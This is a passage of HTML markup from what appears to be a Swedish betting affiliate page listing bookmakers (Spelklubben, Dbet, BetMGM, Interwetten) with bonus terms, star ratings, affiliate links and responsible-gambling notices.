                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--secondary" d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)"  fill-rule="evenodd"/>
                </g>
            </svg>
            </div>

                                        </div>
                                    </div>
                                    <div class="bcb-operator-list-14__body">
                                        <div class="bcb-operator-list-14__body__desc">
                                            <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 500 kr</div>
                                                                                    </div>
                                    </div>
                                                                            <div class="bcb-operator-list-14__body__pros">
                                            <ul class="bcb-usp-list">
                                                                                                                                                            <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Omsättningskrav: 30x bonus</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta odds: 1.90</li>
                                                                                                                                                </ul>
                                        </div>
                                                                    </div>
                                <div class="bcb-operator-list-14__operator--right">
                                                                                                                <div class="bcb-operator-list-14__operator__cta">
                                            <a rel="nofollow" href="https://vmishockey.se/goto/spelklubben"
                                               class=" bcb-btn" >
                                                Besök <span>Spelklubben</span>
                                                                                            </a>

                                            <small>
                                                                                        Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                                            </small>
                                        </div>
                                                                    </div>
                            </div>
                            <span class="ol14-tnc-bottom">
                                                                Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                            </span>
                            <div class="ol14-bottom">
                                <div class="bcb-operator-list-14__body ol14-body-bottom">
                                    <div class="bcb-operator-list-14__body__desc">
                                        <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 500 kr</div>
                                                                            </div>
                                </div>
                                                                    <div class="bcb-operator-list-14__body__pros ol14-body-pros-bottom">
                                        <ul class="bcb-usp-list">
                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Omsättningskrav: 30x bonus</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta odds: 1.90</li>
                                                                                                                                    </ul>
                                    </div>
                                                            </div>
                                                        <a class="bcb-collapse" href="#bcb-collapse" aria-expanded="false">
                                <span class='show'>Visa</span><span class='hide'>Göm</span> detaljer
                                <span class="bcb-arrow"></span>
                            </a>
                        </div>

                        <div class="bcb-operator-list-14__down bcb-collapsed-content">
                            <div class="bcb-container">
                                                                    <div
                                        class="bcb-operator-list-14__down--title bcb-sub-title"></div>
                                    <div
                                        class="bcb-operator-list-14__down--desc bcb-small-text"></div>
                                                                <div class="bcb-operator-list-14__down__info">
                                    <div class="bcb-operator-list-14__down__info--item">
                                        <div><span class="operator-header-14__top_pros__rating-icon bcb-usp-list-icon"
                                                   style="border-radius:100%; background-image:url("/wp-content/uploads/se-32.png")"></span>Licensierat i SE
                                        </div>
                                    </div>
                                                                                                                                            </div>
                                <div class="bcb-operator-list-14__down__data">
                                                                                                                                                                                </div>
                                <div class="bcb-operator-list-14__down__cta">
                                                                                                                <a class="bcb-btn bcb-operator-list-14__down__cta--aflink"
                                           rel="nofollow"
                                           href="https://vmishockey.se/goto/spelklubben" 
                                        >Skapa konto hos Spelklubben
                                            </a>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                        </ol>

            </div>
</div>
<div class="bcb-atts"data-atts="{'type':'Operator List','template':'14','operator_single':'dbet','post_id':869,'operator':'','operator_type':'','text':'','link_query':'','tip_title':'','tip_odds':'','updated_time':'','author':'','cta_text':'','limit':'','usp_limit':'','category':'','use_post_operator':'','operator_sort':'','operator_dynamic_sort':'','operator_sort_choose':'','operator_load_more':'','block_layout':'','show_info':'','primary_usp_limit':'','operator_row_classes':'','inner_container_classes':'','first_operator_row_classes':'','headline':'','betting_market':'','disclaimer_text':'','description':'','betting_data':'','country':'','schema_markup':'','reveal_in_modal':'','list_title':''}" >    <div class="bcb-operator-list-14 bcb-block ">
        
                <ol class="bcb-operator-list-14__list">
                                                                        <li class="bcb-operator-list-14__item bcb-collapse-parent bcb-one-operator"
                        data-orderbonus=""
                        data-orderspins="" data-orderdate="1762351994"
                        data-orderscore="0" data-orderrating="5">
                        <div class="bcb-container">
                            <div class="bcb-operator-list-14__operator">
                                <div class="bcb-operator-list-14__operator--left">
                                    <div class="bcb-operator-list-14__operator__info">
                                                                                                                                    <a rel="nofollow"
                                                   href="https://vmishockey.se/goto/dbet" >
                                                    <img decoding="async" class="bcb-operator-list-14__operator__info__img bcb-square-logo" src="https://vmishockey.se/wp-content/uploads/dbet.webp" alt="Dbet" />
                                                </a>
                                                                                                                            <div class="bcb-operator-list-14__operator__info__data">
                                            <h3 class="bcb-operator-title">Dbet</h3>
                                            <div class="bcb__stars">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                        </div>

                                        </div>
                                    </div>
                                    <div class="bcb-operator-list-14__body">
                                        <div class="bcb-operator-list-14__body__desc">
                                            <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 500 kr gratisspel</div>
                                                                                    </div>
                                    </div>
                                                                            <div class="bcb-operator-list-14__body__pros">
                                            <ul class="bcb-usp-list">
                                                                                                                                                            <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Omsättningskrav: 1x</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                                </ul>
                                        </div>
                                                                    </div>
                                <div class="bcb-operator-list-14__operator--right">
                                                                                                                <div class="bcb-operator-list-14__operator__cta">
                                            <a rel="nofollow" href="https://vmishockey.se/goto/dbet"
                                               class=" bcb-btn" >
                                                Besök <span>Dbet</span>
                                                                                            </a>

                                            <small>
                                                                                        Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                                            </small>
                                        </div>
                                                                    </div>
                            </div>
                            <span class="ol14-tnc-bottom">
                                                                Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                            </span>
                            <div class="ol14-bottom">
                                <div class="bcb-operator-list-14__body ol14-body-bottom">
                                    <div class="bcb-operator-list-14__body__desc">
                                        <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 500 kr gratisspel</div>
                                                                            </div>
                                </div>
                                                                    <div class="bcb-operator-list-14__body__pros ol14-body-pros-bottom">
                                        <ul class="bcb-usp-list">
                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Omsättningskrav: 1x</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                    </ul>
                                    </div>
                                                            </div>
                                                        <a class="bcb-collapse" href="#bcb-collapse" aria-expanded="false">
                                <span class='show'>Visa</span><span class='hide'>Göm</span> detaljer
                                <span class="bcb-arrow"></span>
                            </a>
                        </div>

                        <div class="bcb-operator-list-14__down bcb-collapsed-content">
                            <div class="bcb-container">
                                                                    <div
                                        class="bcb-operator-list-14__down--title bcb-sub-title"></div>
                                    <div
                                        class="bcb-operator-list-14__down--desc bcb-small-text"></div>
                                                                <div class="bcb-operator-list-14__down__info">
                                    <div class="bcb-operator-list-14__down__info--item">
                                        <div><span class="operator-header-14__top_pros__rating-icon bcb-usp-list-icon"
                                                   style="border-radius:100%; background-image:url("/wp-content/uploads/se-32.png")"></span>Licensierat i SE
                                        </div>
                                    </div>
                                                                                                                                            </div>
                                <div class="bcb-operator-list-14__down__data">
                                                                                                                                                                                </div>
                                <div class="bcb-operator-list-14__down__cta">
                                                                                                                <a class="bcb-btn bcb-operator-list-14__down__cta--aflink"
                                           rel="nofollow"
                                           href="https://vmishockey.se/goto/dbet" 
                                        >Skapa konto hos Dbet
                                            </a>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                        </ol>

            </div>
</div>
<div class="bcb-atts"data-atts="{'type':'Operator List','template':'14','operator_single':'betmgm','post_id':869,'operator':'','operator_type':'','text':'','link_query':'','tip_title':'','tip_odds':'','updated_time':'','author':'','cta_text':'','limit':'','usp_limit':'','category':'','use_post_operator':'','operator_sort':'','operator_dynamic_sort':'','operator_sort_choose':'','operator_load_more':'','block_layout':'','show_info':'','primary_usp_limit':'','operator_row_classes':'','inner_container_classes':'','first_operator_row_classes':'','headline':'','betting_market':'','disclaimer_text':'','description':'','betting_data':'','country':'','schema_markup':'','reveal_in_modal':'','list_title':''}" >    <div class="bcb-operator-list-14 bcb-block ">
        
                <ol class="bcb-operator-list-14__list">
                                                                        <li class="bcb-operator-list-14__item bcb-collapse-parent bcb-one-operator"
                        data-orderbonus=""
                        data-orderspins="" data-orderdate="1746178020"
                        data-orderscore="0" data-orderrating="5">
                        <div class="bcb-container">
                            <div class="bcb-operator-list-14__operator">
                                <div class="bcb-operator-list-14__operator--left">
                                    <div class="bcb-operator-list-14__operator__info">
                                                                                                                                    <a rel="nofollow"
                                                   href="https://vmishockey.se/goto/betmgm" >
                                                    <img decoding="async" class="bcb-operator-list-14__operator__info__img bcb-square-logo" src="https://vmishockey.se/wp-content/uploads/Logo_square_200x200_BETMGM_onBlack.png" alt="BetMGM" />
                                                </a>
                                                                                                                            <div class="bcb-operator-list-14__operator__info__data">
                                            <h3 class="bcb-operator-title">BetMGM</h3>
                                            <div class="bcb__stars">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                        </div>

                                        </div>
                                    </div>
                                    <div class="bcb-operator-list-14__body">
                                        <div class="bcb-operator-list-14__body__desc">
                                            <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 500 kr</div>
                                                                                    </div>
                                    </div>
                                                                            <div class="bcb-operator-list-14__body__pros">
                                            <ul class="bcb-usp-list">
                                                                                                                                                            <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Omsättningskrav: 10x</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                                </ul>
                                        </div>
                                                                    </div>
                                <div class="bcb-operator-list-14__operator--right">
                                                                                                                <div class="bcb-operator-list-14__operator__cta">
                                            <a rel="nofollow" href="https://vmishockey.se/goto/betmgm"
                                               class=" bcb-btn" >
                                                Besök <span>BetMGM</span>
                                                                                            </a>

                                            <small>
                                                                                        Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                                            </small>
                                        </div>
                                                                    </div>
                            </div>
                            <span class="ol14-tnc-bottom">
                                                                Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                            </span>
                            <div class="ol14-bottom">
                                <div class="bcb-operator-list-14__body ol14-body-bottom">
                                    <div class="bcb-operator-list-14__body__desc">
                                        <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 500 kr</div>
                                                                            </div>
                                </div>
                                                                    <div class="bcb-operator-list-14__body__pros ol14-body-pros-bottom">
                                        <ul class="bcb-usp-list">
                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Omsättningskrav: 10x</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                    </ul>
                                    </div>
                                                            </div>
                                                        <a class="bcb-collapse" href="#bcb-collapse" aria-expanded="false">
                                <span class='show'>Visa</span><span class='hide'>Göm</span> detaljer
                                <span class="bcb-arrow"></span>
                            </a>
                        </div>

                        <div class="bcb-operator-list-14__down bcb-collapsed-content">
                            <div class="bcb-container">
                                                                    <div
                                        class="bcb-operator-list-14__down--title bcb-sub-title"></div>
                                    <div
                                        class="bcb-operator-list-14__down--desc bcb-small-text"></div>
                                                                <div class="bcb-operator-list-14__down__info">
                                    <div class="bcb-operator-list-14__down__info--item">
                                        <div><span class="operator-header-14__top_pros__rating-icon bcb-usp-list-icon"
                                                   style="border-radius:100%; background-image:url("/wp-content/uploads/se-32.png")"></span>Licensierat i SE
                                        </div>
                                    </div>
                                                                                                                                            </div>
                                <div class="bcb-operator-list-14__down__data">
                                                                                                                                                                                </div>
                                <div class="bcb-operator-list-14__down__cta">
                                                                                                                <a class="bcb-btn bcb-operator-list-14__down__cta--aflink"
                                           rel="nofollow"
                                           href="https://vmishockey.se/goto/betmgm" 
                                        >Skapa konto hos BetMGM
                                            </a>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                        </ol>

            </div>
</div>
<div class="bcb-atts"data-atts="{'type':'Operator List','template':'14','operator_single':'interwetten','post_id':869,'operator':'','operator_type':'','text':'','link_query':'','tip_title':'','tip_odds':'','updated_time':'','author':'','cta_text':'','limit':'','usp_limit':'','category':'','use_post_operator':'','operator_sort':'','operator_dynamic_sort':'','operator_sort_choose':'','operator_load_more':'','block_layout':'','show_info':'','primary_usp_limit':'','operator_row_classes':'','inner_container_classes':'','first_operator_row_classes':'','headline':'','betting_market':'','disclaimer_text':'','description':'','betting_data':'','country':'','schema_markup':'','reveal_in_modal':'','list_title':''}" >    <div class="bcb-operator-list-14 bcb-block ">
        
                <ol class="bcb-operator-list-14__list">
                                                                        <li class="bcb-operator-list-14__item bcb-collapse-parent bcb-one-operator"
                        data-orderbonus=""
                        data-orderspins="" data-orderdate="1762352068"
                        data-orderscore="0" data-orderrating="3.5">
                        <div class="bcb-container">
                            <div class="bcb-operator-list-14__operator">
                                <div class="bcb-operator-list-14__operator--left">
                                    <div class="bcb-operator-list-14__operator__info">
                                                                                                                                    <a rel="nofollow"
                                                   href="https://vmishockey.se/goto/interwetten" >
                                                    <img decoding="async"
                                                        class="bcb-operator-list-14__operator__info__img bcb-square-logo"
                                                        src="https://d3mz10d1zx8fw0.cloudfront.net/brand/squarelogo/interwetten/b365d321be0006c23e9f877a894d1a04.png" alt="Interwetten"/>
                                                </a>
                                                                                                                            <div class="bcb-operator-list-14__operator__info__data">
                                            <h3 class="bcb-operator-title">Interwetten</h3>
                                            <div class="bcb__stars">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <linearGradient id="grad1768956725.7454" x1="0%" y1="0%" x2="100%" y2="0%">
                            <stop offset="50%" class="bcb__stars--primary"></stop>
                            <stop offset="50%" class="bcb__stars--secondary"></stop>
                            <stop offset="100%" class="bcb__stars--secondary"></stop>
                        </linearGradient>
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g id="grey_star" clip-path="url(#clip-grey_star)">
                    <path fill="url(#grad1768956725.7454)" fill-rule="evenodd" d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" />
                </g>
            </svg>
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--secondary" d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)"  fill-rule="evenodd"/>
                </g>
            </svg>
            </div>

                                        </div>
